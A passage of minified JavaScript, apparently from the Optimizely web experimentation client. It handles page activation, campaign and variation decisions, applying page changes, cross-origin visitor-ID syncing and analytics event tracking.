xDomain storage: ",t)})).then(ct)["catch"](ot.handleError)}else ct()}return O.all(u)}k.log("Controller / Is disabled")},n.activate=function(){try{var t=[];k.log("Activated client"),gt(w.Lifecycle.preActivate);var n=!1;ut;var e=v.now();I.dispatch(s.ACTIVATE,{activationId:String(e),activationTimestamp:e});var r=Z.getAll();U.registerViews(r,n),V.setId(V.getOrGenerateId()),t.push(c.trackPostRedirectDecisionEvent()),I.dispatch(s.MERGE_VARIATION_ID_MAP,{variationIdMap:V.getVariationIdMap()}),I.dispatch(s.MERGE_CONTEXTUAL_MAB_MAP,{contextualMabMap:V.getContextualMabMap()}),I.dispatch(s.SET_ODP_SEGMENTS,V.getOdpSegments()),I.dispatch(s.MERGE_PREFERRED_LAYER_MAP,{preferredLayerMap:V.getPreferredLayerMap()}),gt(w.Lifecycle.postVisitorProfileLoad),t.push((g=X.getAllPlugins(w.PluginTypes.visitorProfileProviders),m=Q.getVisitorProfile(),V.populateEagerVisitorData(g,m)).then((function(){k.log("Populated visitor profile")})));var o=dt(),a=p.decideGlobal(o);k.log("Made global decision",o,"->",a),I.dispatch(s.RECORD_GLOBAL_DECISION,a);var u=c.trackClientActivation();u?k.log("Tracked activation event",u):k.log("Not tracking activation event");var l=st.setUpViewActivation(r),h=[];return i.each(l,(function(t){h=h.concat(U.activateMultiple([t]))})),gt(w.Lifecycle.postViewsActivated),gt(w.Lifecycle.postActivate),f.emitActivatedEvent(),O.all(t).then((function(){y.emit({type:b.TYPES.LIFECYCLE,name:"activateDeferredDone"}),k.log("All immediate effects of activation resolved")}),d.emitError)}catch(_){return d.emitError(_),O.reject(_)}var g,m},st.setUpViewActivation=function(t){var n=[];return i.each(t,(function(t){i.isBoolean(tt.getViewState(t.id).isActive)&&U.isActivationTypeImmediate(t.activationType)?k.debug("Skipping page: already evaluated, presumably at the edge",U.description(t)):U.shouldTriggerImmediately(t.activationType)?n.push(t):t.activationType===w.ViewActivationTypes.callback?(k.debug("Setting up conditional activation for Page",U.description(t)),st.activateViewOnCallback(t)):t.activationType===w.ViewActivationTypes.polling?(k.debug("Setting up polling activation for Page",U.description(t)),D.pollFor(i.partial(E.apply,t.activationCode),null,i.partial(L.isTimedOut,v.now())).then((function(){U.activateMultiple([t])}))["catch"]((function(n){k.warn("Failed to activate view ",t,n)}))):t.activationType!==w.ViewActivationTypes.manual&&d.emitError(new Error("Unknown view activationType: "+t.activationType))})),n},st.activateViewOnCallback=function(t){var n={pageId:t.id};Object.defineProperty(n,"isActive",{get:function(){return tt.isViewActive(t.id)}});try{E.apply(t.activationCode,[function(n){var e=i.extend({},n,{pageName:t.apiName,type:"page"});rt.push(e)},n])}catch(r){var e=new o("("+r.toString()+") in activationCode for "+U.description(t));d.emitError(e,{originalError:r,userError:!0})}},n.onViewsActivated=function(t){var e,r=t.data.views,o=i.map(r,"id");try{if(!nt.getBucketingId())throw new Error("View activated with no visitorId set");var a=function(t){var e=$.getAllByPageIds(t),r=q.getForceVariationIds(),o=q.getForceAudienceIds(),a=!i.isEmpty(r);a&&k.log("Force variations are in use. Disabling mutual exclusivity.");var u=a?{individual:e}:i.reduce(e,(function(t,n){return n.groupId?t.groups[n.groupId]||(t.groups[n.groupId]=Y.get(n.groupId)):t.individual.push(n),t}),{groups:{},individual:[]});k.log("Deciding Campaigns/Experiments for Page(s)",t);var s=i.map(u.groups,A.description).join(", ");k.log("Groups:",s);var c=i.map(u.individual,T.description).join(", ");k.log("Campaigns/Experiments not in Groups (by Campaign id):",c);var f=i.map(u.groups,i.partial(ht,r,o,t))||[],l=i.map(u.individual,(function(e){var a=i.filter(e.pageIds,i.partial(i.includes,t));return n.decideAndExecuteLayerASAP(r,o,a,e)})),d=f.concat(l);return O.all(d).then((function(n){var e=i.filter(n,(function(t){return!!t}));return k.log("All Campaigns/Experiments for Page(s) (by Campaign id)",t,"resolved:",i.map(e,T.description).join(", ")),e}))}(o)["catch"](d.emitError);return e=O.all(i.map(r,(function(t){var n=function(){U.parseViewTags(t);var n=c.trackViewActivation(t);n?k.log("Tracked activation for Page",U.description(t),n):k.log("Not Tracking activation for Page",U.description(t))};return _.isReady()?O.resolve(n()):D.pollFor(_.isReady,1e3).then(n)}))),O.all([a,e])}catch(u){d.emitError(u)}},n.onPageDeactivated=function(t){var n=t.data.page,e=j.getAllActionIdsByPageId(n.id);i.each(e,(function(t){var e=j.getActionState(t);e&&(i.each(e,(function(t,e){if(t.cancel)try{t.cancel(),k.debug("Controller / Canceled change",e,"observation due to deactivation of page:",n)}catch(i){k.error("Controller / Error canceling change",e,"observation upon deactivation of page.",i)}if(n.undoOnDeactivation&&t.undo)try{t.undo(),k.debug("Controller / Undid change",e,"due to deactivation of page:",n)}catch(r){k.error("Controller / Error undoing change upon deactivation of page.",r)}})),I.dispatch(s.REMOVE_ACTION_STATE,{actionId:t}),k.debug("Controller / Undid changes and/or canceled change observation due to deactivation of page:",n,t))}))},n.initializeApi=function(){var t={push:rt.push};t.get=rt.get;var n=window.optimizely;i.isArray(n)&&i.each(n,(function(n){t.push(n)})),t.data={note:"Obsolete, use optimizely.get('data') instead"},t.state={},window.optimizely=t},n.persistItemsWithId=function(t){return i.each(t,(function(t,n){V.checkKeyForVisitorId(n)&&S.setItem(n,t)})),t},n.initializeXDomainStorage=function(){var t=e(178),r=!!V.getCurrentId(),o=!!r&&V.hasSomeData();r?o?k.log("xd / Existing visitor; has data on this origin"):k.log("xd / Existing visitor; new to this origin"):k.log("xd / New visitor");var a=H.getAccountId(),u="https://a24622810079.cdn.optimizely.com".replace("__SUBDOMAIN__","a"+a+"."),c="/client_storage/a"+a+".html";t.subscribe((function(t,n){V.checkKeyForVisitorId(t)&&S.setItem(t,n)}));var l=t.fetchAll().then((function(n){if(!nt.getVisitorIdLocator()){var e=it.getCanonicalOrigins();if(e){var i=t.getXDomainUserId(n,e);i&&(k.log("Syncing cross-origin visitor randomId:",i),V.maybePersistVisitorId({randomId:i}))}}return V.deleteOldForeignData(),n})).then(n.persistItemsWithId).then((function(t){if(V.loadForeignData(),r&&!o){var n=!i.isEmpty(t);k.debug("xd / Loaded foreign data? ",n),lt(n)}k.log("Loaded visitor data from foreign origins"),f.emitOriginsSyncedEvent()}),(function(t){throw r&&!o&&(k.debug("xd / Failed to load foreign data:",t),lt(!1,t)),t}));return O.all([t.load(u,c)["catch"]((function(t){throw k.debug("xd / Failed to load iframe:",t),r&&!o&&lt(!1,t),t})),l["catch"]((function(t){k.debug("xd / Ignored error syncing foreign data (expected if waitForOriginSync used):",t.message),k.debug("xd / Enqueuing sync to happen after visitorId set."),I.dispatch(s.ADD_CLEANUP_FN,{lifecycle:w.Lifecycle.postVisitorProfileLoad,cleanupFn:f.emitOriginsSyncedEvent})}))])},n.decideAndExecuteLayerASAP=function(t,e,r,o){return new O((function(a,d){try{!function(t,n,e,r,o){if(n.length||e.length)return void o(dt([],void 0,r));var a=T.relatedAudienceIds(t),u=i.reduce(a,(function(t,n){var e=z.get(n);return!e||t.push(e),t}),[]),c=X.getAllPlugins(w.PluginTypes.audienceMatchers);if(J.getSampleRum()){var f={};if(i.each(u,(function(t){i.extend(f,vt(t.conditions,c))})),!i.isEmpty(f)){var d=i.keys(f);I.dispatch(s.RECORD_AUDIENCE_USAGE,{audienceTypes:d,layerId:t.id})}}var h=function(t){k.debug("Audience list for extracting types",t);try{var n=new Set(i(t).map("conditions").flattenDeep().filter((function(t){return"string"!=typeof t})).map("type").value());return n.has("time_and_day")&&n.add("currentTimestamp"),k.debug("Extracted unique types from audiences",n),n}catch(e){return k.error("An error occurred while extracting types from audiences:",e),new Set}}(u),v=X.getAllPlugins(w.PluginTypes.visitorProfileProviders),p=Q.getVisitorProfile();V.populateLazyVisitorData(v,p,h),function(t,n,e,r){var o=i.reduce(t,(function(t,e){return i.extend(t,l.requiredAudienceFieldsForConditions(e.conditions,n))}),{}),a=i.reduce(o,(function(t,n){if(i.isUndefined(V.getAttribute(n))){var e=V.getPendingAttributeValue(n);i.isUndefined(e)||t.push(e)}return t}),[]);if(0===a.length)return r();var u=[].concat(t),s=x.firstToResolve(i.map(a,(function(t){return O.resolve(t).then((function(){var t=Q.getVisitorProfile();if(u=i.filter(u,(function(e){return i.isUndefined(l.isInAudience(t,e,n))})),!i.isEmpty(u))throw new Error("At least one audience is still pending")}))})));O.race([s,new O((function(t,n){F.setTimeout(n,e)}))]).then((function(){k.log("Activating Campaign after pending Audiences resolved",t),r()}),(function(){k.log("Activating Campaign after timeout on Audiences",t),r()}))}(u,c,T.getActivationTimeout(t),(function(){var n=dt(u,t,r);i.map(n,(function(n){!function(t,n,e){var r=i.map(t.audienceIds,i.bind(z.get,z)),o=i.filter(n,(function(n){return!i.includes(t.audienceIds,n.id)}));k.log("When deciding Campaign",T.description(e),"visitor is in audiences:",pt(r),"and not in audiences:",pt(o))}(n,u,t)})),o(n)}))}(o,t,e,r,(function(l){i.each(l,(function(a){var l=a.pageId?[a.pageId]:r;k.debug("Deciding layer: ",o,"with decisionTicket: ",a,"and actionViewIds: ",l),function(t,e,r,o,a){var l=T.description(t);k.log("Activating Campaign",l,"on Page(s)",o),r.length&&(k.log("Applying force audienceIds:",r,"to Campaign",l),(a=i.cloneDeep(a)).audienceIds=r);var d=n.decideLayer(t,a,e),h=!(!e.length&&!r.length),v=n.getActionsForDecision(t,d,h),g=function(t,n){return i.filter(t,(function(t){return i.isUndefined(t.pageId)||i.includes(n,t.pageId)}))}(v.actions,o);if(v.maybeExecute&&function(t,n,e,r){var o=T.description(n);k.log("Preparing actions",t,"for Campaign",o,"on Page(s)",r),i.forEach(t,u.prepareAction)}(g,t,0,o),i.forEach(o,(function(){c.trackDecisionEvent(d,a)})),f.emitLayerDecided({layer:t,decisionTicket:a,decision:d}),d.error)throw d.error;if(J.getSampleRum()){I.dispatch(s.RECORD_LAYER_POLICY_USAGE,{policy:t.policy,layerId:t.id});var m=function(t){var n={};return i.each(t,(function(t){i.each(t.changeSet,(function(t){n[t.type]||(n[t.type]=!0)}))})),n}(v.actions);I.dispatch(s.RECORD_CHANGE_TYPE_USAGE,{changeTypes:i.keys(m),layerId:t.id}),i.isEmpty(t.integrationSettings)||I.dispatch(s.RECORD_INTEGRATION_USAGE,{integrations:T.getIntegrationTypes(t),layerId:t.id})}if(!p.isInCohort(d))return void k.log("Not activating Campaign: "+T.description(t)+"; not in the cohort because:",d.reason);v.maybeExecute&&function(t,n,e,r){var o=T.description(n);k.log("Executing actions",t,"for Campaign",o,"on Page(s)",r),O.all(i.map(t,(function(t){return u.executePreparedAction(t).then(i.partial(f.emitActionAppliedEvent,t))}))).then((function(){k.log("All page actions for",e,"applied:",t),f.emitActionsForDecisionAppliedEvent(e,t)}))["catch"]((function(t){k.warn("Error evaluating page actions for decision",e,"because:",t)}))}(g,t,d,o)}(o,t,e,l,a)})),a(o)}))}catch(h){k.error("Error getting decision for Campaign: "+T.description(o),h),d(h)}}))},n.decideLayer=function(t,n,e){var i;var r=T.description(t);i=e.length?p.getDummyLayerDecision(t,e):p.decideLayer(t,n),k.log("Recording decision for Campaign",r,n,"->",i),T.recordLayerDecision(t.id,n,i),i.variationId&&i.experimentId&&V.updateVariationIdMap(t.id,i.experimentId,i.variationId),t.groupId&&V.updatePreferredLayerMap(t.groupId,t.id);return i},n.getActionsForDecision=function(t,n,e){var i=T.description(t),r="NOT applying changes for Campaign",o={actions:[],maybeExecute:!1};if(o.actions=[].concat(j.getLayerActions(n.layerId)||[],j.getExperimentActions(n.experimentId)||[],j.getExperimentVariationActions(n.experimentId,n.variationId)||[]),!e&&H.isGlobalHoldback())return k.log(r,i,"(visitor is in global holdback)"),o;if(n.isLayerHoldback)return k.log(r,i,"(visitor is in layer holdback)"),o;if(!n.experimentId||!n.variationId)return k.log(r,i,"(visitor is not eligible for any Experiments)"),o;return o.maybeExecute=!0,k.log("Got Actions for Campaign:",i,o.actions),o}},5132:function(t,n,e){var i=e(6503).Promise,r=e(1484),o=e(8223).get("stores/plugins"),a=e(7798),u=e(8906);n.create=function(t,n,e){var s={identifier:t.id,action:n,startTime:e||r.now()};try{var c=o.getPlugin(a.PluginTypes.changeAppliers,t.type);if(!c)throw new Error("Unrecognized change type "+t.type);return new c(t,s)}catch(l){u.error("Change applier was never properly constructed:",l);var f={apply:function(){return i.reject(l)}};return f}}},5588:function(t){t.exports={SELECTOR_POLLING_MAX_TIME:2e3,CHANGE_DATA_KEY:"optimizelyChangeData",CHANGE_ID_ATTRIBUTE_PREFIX:"data-optly-"}},2916:function(t,n,e){var i=e(3062),r=e(5588).CHANGE_DATA_KEY;function o(t,n){return[t,n].join("_")}n.getData=function(t,n,e){var i=o(n,e);return t[r]&&t[r][i]?t[r][i]:null},n.hasData=function(t){return Boolean(t&&t[r]&&!i.isEmpty(t[r]))},n.removeData=function(t,n,e){t[r]&&delete t[r][o(n,e)]},n.setData=function(t,n,e,i){if("object"!=typeof i)throw new Error("setData expects an object");t[r]||(t[r]={}),t[r][o(n,e)]=i}},5883:function(t,n,e){var i=e(4443);t.exports={changeType:{CUSTOM_CODE:"custom_code",ATTRIBUTE:"attribute",APPEND:"append",REARRANGE:"rearrange",REDIRECT:"redirect",WIDGET:"widget"},DOMInsertionType:{AFTER:"after",APPEND:"append",BEFORE:"before",PREPEND:"prepend"},insertAdjacentHTMLType:{AFTER_BEGIN:"afterbegin",AFTER_END:"afterend",BEFORE_BEGIN:"beforebegin",BEFORE_END:"beforeend"},selectorChangeType:{CLASS:"class",HTML:"html",HREF:"href",SRC:"src",SRCSET:"srcset",STYLE:"style",TEXT:"text",HIDE:"hide",REMOVE:"remove"},changeApplierState:i({APPLIED:null,APPLYING:null,UNAPPLIED:null,UNDOING:null}),changeState:i({BLOCKED:null,UNAPPLIED:null,APPLIED:null,APPLYING:null,UNDOING:null,TIMED_OUT:null,IGNORED:null,ERROR:null})}},8405:function(t,n,e){var i=e(3062),r=e(9326),o=e(7079),a=e(2418),u=e(4728).v,s=e(1484),c=e(8223),f=e(1123),l=e(8906),d=e(6503).Promise,h=e(3581),v=c.get("stores/global"),p=c.get("stores/action_data"),g=c.get("stores/change_data"),m=c.get("stores/session"),_=e(5132);e(5137).initialize();var w=u("ActionError");function y(t,n,e){if(p.getActionState(n.id)){var o=p.getChangeApplier(t.id,n.id);if(i.isUndefined(o)){var a={changeId:t.id,actionId:n.id,changeApplier:_.create(t,n,e)};f.dispatch(r.SET_CHANGE_APPLIER,a)}else l.warn("Action / Attempted to prepare a change which is already being applied: ",t)}else l.warn("Action / Attempted to prepare change for inactive action: ",n)}function b(t,n,e,r){if(!i.includes(r,n)){if(!t[String(n)]){var u=g.getChange(n);if(!u){var c="Change with id "+n+" is absent";return r.length&&(c+=" but listed as a dependency for "+r[r.length-1]),void l.warn(c)}t[String(n)]=new d((function(c){var f=i.map(u.dependencies||[],(function(i){return b(t,i,e,r.concat([n]))}));if(u.src){var v="change_"+u.src,m=a.makeAsyncRequest(v,(function(){return h.addScriptAsync("https://cdn.optimizely.com/public/24622810079/data"+u.src,(function(){a.resolveRequest(v)}))})).then((function(){var t=g.getChange(u.id);t||o.emitError(new w("Failed to load async change from src: "+u.src)),y(t,e,s.now())}));f.push(m)}d.all(f).then((function(){var t=s.now(),i=p.getChangeApplier(n,e.id);return i?(l.debug("Action / Applying change:",u),i.apply().then((function(n){n?l.log(n):l.debug("Action / Applied change for the first time in "+(s.now()-t)+"ms:",u),c()}))):(l.debug("Action / Not applying change ",n," - No changeApplier found."),void c())}))["catch"]((function(t){l.error("Action / Failed to apply change:",u,t),c()}))}))}return t[String(n)]}l.error("Change with id "+n+" has circular dependencies: "+r.concat(n))}n.prepareAction=function(t){l.debug("Action / Preparing:",t),f.dispatch(r.ACTION_EXECUTED,{actionId:t.id,sessionId:m.getSessionId(),layerId:t.layerId,pageId:t.pageId,timestamp:s.now(),activationId:v.getActivationId()});var n=s.now();i.forEach(t.changeSet,(function(e){var o=i.isObject(e)?e.id:e,a=g.getChange(o);a||(f.dispatch(r.ADD_CHANGE,e),a=g.getChange(e.id)),a.src||y(a,t,n)}))},n.executePreparedAction=function(t){l.debug("Action / Executing:",t);var n={},e=i.map(t.changeSet,(function(e){var r=i.isObject(e)?e.id:e;return b(n,r,t,[])}));return d.all(e).then((function(){l.debug("changes for action id="+t.id+" applied")}))}},5137:function(t,n,e){var i=e(5588),r=e(8223).get("stores/directive");function o(){("interactive"===document.readyState||"complete"===document.readyState)&&(n.domReadyTime=Date.now())}n.domReadyTime=null,n.initialize=function(){o(),document.addEventListener("readystatechange",o,!0)},n.isTimedOut=function(t){var e=Date.now();if(!n.domReadyTime||!t)return!1;var o=Math.max(t,n.domReadyTime);return r.isEditor()&&(o=n.domReadyTime),!(e-o<i.SELECTOR_POLLING_MAX_TIME)}},8385:function(t,n,e){var i=e(3062),r=e(9326),o=e(7079),a=e(3341),u=e(1484),s=e(9849),c=e(8223),f=e(8641),l=e(7798),d=e(7095),h=e(2104),v=e(8885),p=e(2038),g=e(1123),m=e(9984),_=e(8906),w=(e(3624),e(6503).Promise),y=e(8882),b=e(8028),E=e(3903),I=e(6924),A=e(1879),T=c.get("stores/client_metadata"),S=c.get("stores/global"),k=c.get("stores/session"),R=c.get("stores/view"),C=c.get("stores/plugins"),N=c.get("stores/layer"),D=c.get("stores/layer_data"),O=c.get("stores/observed_redirect"),x=c.get("stores/pending_redirect"),M=c.get("stores/visitor"),P=c.get("stores/directive"),L=c.get("stores/event_data"),U=c.get("stores/visitor_id");function V(t,n,e){return void 0===e&&(e=!1),i.extend({},t,{isLayerHoldback:n,isLayerConcluded:e,isGlobalHoldback:!1,clientName:i.isNull(t.clientName)?s.NAME:t.clientName,integrationStringVersion:i.isNull(t.integrationStringVersion)?1:t.integrationStringVersion,anonymizeIP:i.isNull(S.getAnonymizeIP())?void 0:S.getAnonymizeIP(),activationId:S.getActivationId(),decisionTicketAudienceIds:[],sessionId:k.getSessionId(),activeViewStates:[],userFeatures:z(M.getVisitorProfile()),layerStates:N.getLayerStatesForAnalytics()})}function F(t){var n=y.getReferrer()||f.getReferrer();return{eventId:A.generate(),timestamp:u.now(),revision:S.getRevision(),clientName:T.getClientName(),clientVersion:T.getClientVersion(),projectId:S.getProjectId(),accountId:S.getAccountId(),activationId:S.getActivationId(),sessionId:k.getSessionId(),isGlobalHoldback:S.isGlobalHoldback(),namespace:S.getNamespace(),referrer:n,visitorId:U.getRandomId(),activeViewStates:t.activeViewStates,layerStates:t.layerStates,userFeatures:z(t.visitorProfile)}}function B(t){var n,e;return t.pageId?(n=t.pageId,(e=R.getViewState(n))&&e.isActive?e.metadata:{}):{}}function z(t){var n=C.getAllPlugins(l.PluginTypes.visitorProfileProviders),e=i.filter(n,{shouldTrack:!0}),r={id:null,type:null,name:"",value:null,shouldIndex:!0};return i.reduce(e,(function(n,e){try{var o=e.provides,a=t[o],u=[];if(!i.isUndefined(a)){i.isObject(a)?u=i.map(a,(function(t,n){var e=i.isObject(t)?t:{value:t};return i.extend({},{type:o,name:n},e)})):u.push({type:o,value:a});var s=i(u).map((function(t){return i.pick(i.extend({},r,t),i.keys(r))})).filter((function(t){return!!t.value})).value();n=n.concat(s)}}catch(c){_.warn("Error evaluating userFeature against visitorProfile:",c)}return n}),[])}function j(t,n,e){var r=function(t,n){var e=[];return i.each(C.getAllPlugins(l.PluginTypes.analyticsTrackers),(function(i,r){if(i[t]&&(!n||!i[n]))try{e.push({name:r,hookFn:c.evaluate(i[t])})}catch(o){_.error(o)}})),e}(t,e);_.debug("Found "+r.length+" analytics integrations defining a "+t+" hook"),_.debug("Calling each with data: ",n),i.each(r,(function(t){try{_.debug("Calling plugin: "+t.name),t.hookFn(n),_.debug("Called plugin: "+t.name)}catch(e){_.error(e)}}))}function G(t,n,e){var r=function(t,n){0;var e=[];return i.each(C.getAllPlugins(l.PluginTypes.analyticsTrackers),(function(r,o){i.includes(n,r[t])&&e.push({name:o,hookFn:r.trackLayerDecision})})),e}(t,n);_.debug("Found "+r.length+" analytics integrations  defining a trackLayerDecision "+t+" timing of "+n.join("|")),_.debug("Calling each with data: ",e),i.each(r,(function(t){try{_.debug("Calling plugin: "+t.name),t.hookFn(e),_.debug("Called plugin: "+t.name)}catch(n){_.error(n)}}))}n.trackClientActivation=function(){if(P.shouldSendTrackingData()){var t,n=(t=F({activeViewStates:[],visitorProfile:M.getVisitorProfile(),layerStates:N.getLayerStatesForAnalytics()}),i.extend(t,{eventTags:{}}));return j("onClientActivation",n),n}},n.trackCustomEvent=function(t,n,e,r){n=n||{},r=r||{},e||(e=L.getByApiName(t));var u=function(t,n,e,r){var o=F({activeViewStates:R.getActiveViewStates(),visitorProfile:M.getVisitorProfile(),layerStates:N.getLayerStatesForAnalytics()}),a=r&&r.pageId?B(r):R.getActiveViewTags(),u=i.extend({},a,n),s=r&&r.category?r.category:d.OTHER;return i.extend(o,{eventEntityId:r&&r.id,eventApiName:t,eventCategory:s,eventTags:u,eventProperties:e})}(t,n,r,e),s={name:t,type:p.CUSTOM,category:u.eventCategory,tags:i.omit(u.eventTags,"revenue")};if(i.isUndefined(n.revenue)||(s.revenue=n.revenue),o.emitAnalyticsEvent({name:e?e.name||e.apiName:t,apiName:e?e.apiName:void 0,type:p.CUSTOM,properties:u.eventProperties,tags:i.omit(u.eventTags,"revenue"),category:u.eventCategory,metrics:s.revenue?{revenue:s.revenue}:{}},!P.shouldSendTrackingData()),P.shouldSendTrackingData())return a.addEvent(s),j("onCustomEvent",u),u},n.trackDecisionEvent=function(t,n,e){e||(e=D.get(t.layerId));var o=A.generate();g.dispatch(r.RECORD_LAYER_DECISION_EVENT_ID,{layerId:t.layerId,pageId:n.pageId,decisionId:o});var a=function(t,n,e,r){var o=null,a=null,s=null;if(n.experimentId){var c=i.find(r.experiments,{id:n.experimentId});if(c&&(o=c.name||null,s=c.integrationSettings,n.variationId)){var l=i.find(c.variations,{id:n.variationId});l&&(a=l.name||null)}}var d=y.getReferrer()||f.getReferrer(),h={sessionId:k.getSessionId(),decisionTicketAudienceIds:e.audienceIds,visitorId:U.getRandomId(),decisionId:t,activationId:S.getActivationId(),namespace:S.getNamespace(),timestamp:u.now(),pageId:e.pageId||null,variationId:n.variationId,variationName:a,experimentId:n.experimentId,experimentName:o,layerId:n.layerId,layerName:r.name,layerPolicy:r.policy,accountId:S.getAccountId(),projectId:S.getProjectId(),revision:String(S.getRevision()),clientName:T.getClientName(),clientVersion:T.getClientVersion(),referrer:d,integrationStringVersion:r.integrationStringVersion||1,integrationSettings:i.extend({},r.integrationSettings,s)};return h}(o,t,n,e),s=x.isExpectingRedirect(),c=x.getLayerId(),l=m.description(e);if(s&&c===e.id&&(b.persist(a,"COOKIE"),_.log("Relaying decision for redirect Campaign",l)),P.shouldSendTrackingData()){var d=V(a,t.isLayerHoldback,t.isLayerConcluded);if(s&&c===e.id){var h=I.TrackLayerDecisionTimingFlags.preRedirectPolicy;d.timing=h,G(h,[I.PreRedirectPolicies.PERSIST_BEFORE_AND_TRACK_DURING_REDIRECT],d),_.log("Called trackLayerDecision for redirect Campaign",l,d)}else{h=I.TrackLayerDecisionTimingFlags.nonRedirectPolicy;d.timing=h,G(h,[I.NonRedirectPolicies.TRACK_IMMEDIATELY],d),_.log("Called trackLayerDecision for non-redirect Campaign",l,d)}}else _.log("Analytics / Not tracking decision for Campaign",m.description(e))},n.trackPostRedirectDecisionEvent=function(){if(!P.shouldSendTrackingData()||O.hasTracked())return w.resolve();var t=O.get();if(!t)return w.resolve();var n=V(t,!1),e=I.TrackLayerDecisionTimingFlags.postRedirectPolicy;n.timing=e,G(e,[I.PostRedirectPolicies.TRACK_IMMEDIATELY],n);var i=new w((function(t){var n=h.on({filter:{type:v.TYPES.LIFECYCLE,name:"originsSynced"},handler:function(){t(),h.off(n)}})})),o=E.makeTimeoutPromise(1e3);return w.race([i,o]).then((function(){_.log("Calling trackers after successful sync")}),(function(t){_.warn("Calling trackers after failed sync:",t)})).then((function(){(n=V(t,!1)).timing=I.TrackLayerDecisionTimingFlags.postRedirectPolicy,G(I.TrackLayerDecisionTimingFlags.postRedirectPolicy,[I.PostRedirectPolicies.TRACK_AFTER_SYNC],n),g.dispatch(r.REGISTER_TRACKED_REDIRECT_DATA)}))["catch"]((function(t){_.error("Error when calling trackers after sync:",t)}))},n.trackClickEvent=function(t){var n=function(t){var n=F({activeViewStates:R.getActiveViewStates(),visitorProfile:M.getVisitorProfile(),layerStates:N.getLayerStatesForAnalytics()}),e=t.config&&t.config.selector?t.config.selector:t.eventFilter.selector,r=t.apiName,o=t.category||d.OTHER,a=t.id,u=B(t);return i.extend(n,{eventApiName:r,eventCategory:o,eventEntityId:a,eventTags:u,pageId:t.pageId,selector:e})}(t),e={name:t.apiName,type:t.eventType,category:n.eventCategory,tags:n.eventTags};if(o.emitAnalyticsEvent({name:t.name||t.apiName,apiName:t?t.apiName:void 0,type:t.eventType,category:n.eventCategory,tags:n.eventTags,metrics:{}},!P.shouldSendTrackingData()),P.shouldSendTrackingData())return a.addEvent(e),j("onClickEvent",n),n},n.trackViewActivation=function(t,n){if(n||(n=R.getViewState(t.id)),n.isActive){var e=function(t,n){var e=F({activeViewStates:R.getActiveViewStates(),visitorProfile:M.getVisitorProfile(),layerStates:N.getLayerStatesForAnalytics()});return i.extend(e,{pageId:t.id,pageApiName:t.apiName,viewCategory:t.category,eventTags:n.metadata})}(t,n);if(o.emitAnalyticsEvent({name:t.name||e.pageApiName,apiName:e.pageApiName,type:p.PAGEVIEW,category:e.viewCategory,tags:e.eventTags,metrics:{}},!P.shouldSendTrackingData()),P.shouldSendTrackingData())return a.addEvent({name:e.pageApiName,type:p.PAGEVIEW,category:e.viewCategory,tags:e.eventTags}),g.dispatch(r.TRACK_VIEW_ACTIVATED_EVENT,{pageId:t.id,eventData:e}),j("onPageActivated",e),e}else _.debug("Inactive view passed to `trackViewActivation`")}},8028:function(t,n,e){var i=e(3062),r=e(9326),o=e(6412),a=e(7079),u=e(8223),s=e(7798),c=e(1123),f=e(8906),l=e(6924),d=u.get("stores/plugins"),h=".",v=[{name:"sessionId",relayName:"s"},{name:"decisionTicketAudienceIds",relayName:"as",valueToValueString:function(t){return i.map(t,encodeURIComponent).join(",")},encodeValueString:i.identity,decodeValueString:i.identity,valueFromValueString:function(t){return i.map(t.split(","),o.safeDecodeURIComponent)}},{name:"decisionId",relayName:"d"},{name:"activationId",relayName:"aId"},{name:"pageId",relayName:"vId",isNullable:!0},{name:"variationId",relayName:"v",isNullable:!0},{name:"referrer",relayName:"r"},{name:"timestamp",relayName:"t",valueFromValueString:Number},{name:"visitorId",relayName:"i"},{name:"projectId",relayName:"p"},{name:"revision",relayName:"n"},{name:"clientName",relayName:"cN",isNullable:!0},{name:"clientVersion",relayName:"cV"},{name:"namespace",relayName:"ns"},{name:"accountId",relayName:"a"},{name:"layerId",relayName:"l"},{name:"layerName",relayName:"lN",isNullable:!0},{name:"layerPolicy",relayName:"lP"},{name:"experimentId",relayName:"x",isNullable:!0},{name:"experimentName",relayName:"xN",isNullable:!0},{name:"variationName",relayName:"vN",isNullable:!0},{name:"integrationStringVersion",relayName:"isv",valueFromValueString:Number,isNullable:!0},{name:"integrationSettings",relayName:"iS",isMulti:!0,valueToValueString:function(t,n){var e=null;if(t){var r=d.getPlugin(s.PluginTypes.analyticsTrackers,n);if(r&&i.isFunction(r.serializeSettings))try{e=r.serializeSettings(t)}catch(o){f.warn("Analytics / Failed to persist integrationSettings for plugin:",n,o)}}return e},valueFromValueString:function(t,n){var e=null,r=d.getPlugin(s.PluginTypes.analyticsTrackers,n);if(r&&i.isFunction(r.deserializeSettings))try{e=r.deserializeSettings(t)}catch(o){f.warn("Analytics / Failed to persist integrationSettings for plugin:",n,o)}return e},isNullable:!0}],p={},g={};i.forEach(v,(function(t){p[t.name]=t,g[t.relayName]=t})),n.persist=function(t,n){n===l.RedirectRelayMedia.COOKIE?function(t){try{var n=function(t){var n=[],e=i.reduce(t,(function(t,e,r){var o=p[r];return o?(o.isMulti?i.forEach(e,(function(n,e){n=o.valueToValueString?o.valueToValueString(n,e):String(n),i.isNull(n)||(n=(o.encodeValueString||encodeURIComponent)(n),t.push(encodeURIComponent(o.relayName+h+e)+"="+n))})):i.isNull(e)||(e=(o.valueToValueString||String)(e),e=(o.encodeValueString||encodeURIComponent)(e),t.push(o.relayName+"="+e)),t):(n.push(r),t)}),[]);if(n.length)throw new Error("Relay / Don't know how to relay some fields: "+n);return e.sort(),e.join("&")}(t)}catch(e){return f.error("Relay / Error computing redirect relay cookie: ",e),void a.emitError(e)}f.debug("Relay / Setting redirect relay cookie:",n);try{o.set(s.COOKIES.REDIRECT,n,{maxAge:5,encodeValue:!1})}catch(r){f.error("Relay / Failed to set redirect relay cookie",r),a.emitError(r)}}(t):f.error("Relay / Unsupported redirect relay medium: "+n)},n.load=function(t){if(t||(t=function(){var t=o.get(s.COOKIES.REDIRECT,!1);if(t)return f.log("Relay / Found redirect cookie:",t),t}()),t){var n=function(t){var n={},e=t.split("&");return i.forEach(e,(function(t){var e=t.split("=");if(2===e.length){var r=o.safeDecodeURIComponent(e[0]),u=g[r];if(u||(u=i.find(v,(function(t){return t.isMulti&&0===r.indexOf(t.relayName+h)})))){var s=e[1];try{if(u.isMulti){n[u.name]=n[u.name]||{};var c=r.substring(u.relayName.length+1);s=(u.decodeValueString||o.safeDecodeURIComponent)(s),s=(u.valueFromValueString||i.identity)(s,c),n[u.name][c]=s}else s=(u.decodeValueString||o.safeDecodeURIComponent)(s),s=(u.valueFromValueString||i.identity)(s),n[u.name]=s}catch(l){return f.warn("Relay / Skipping segment due to decode or parse error:",t,l),void a.emitError(l)}}else f.warn("Relay / Skipping segment with unknown field 